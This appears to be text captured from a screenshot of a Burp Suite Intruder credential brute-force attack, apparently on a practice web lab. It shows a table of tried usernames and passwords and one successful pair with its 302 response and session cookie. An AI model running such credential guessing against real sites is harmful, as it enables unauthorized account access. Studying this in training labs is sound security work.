 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
8309 adam chelsea 302 178
2 root 123456 200 3329
3 admin 123456 200 3329
12 ftp 123456 200 3329
22 accounting 123456 200 3329
26 ad 123456 200 3329
29 admin 123456 200 3329
38 ae 123456 200 3329
51 al 123456 200 3329
57 alterwind 123456 200 3329
61 an 123456 200 3329
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=hC2jvFbj8kXWg7TZRpxWZSfo6ZSyiyGd; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7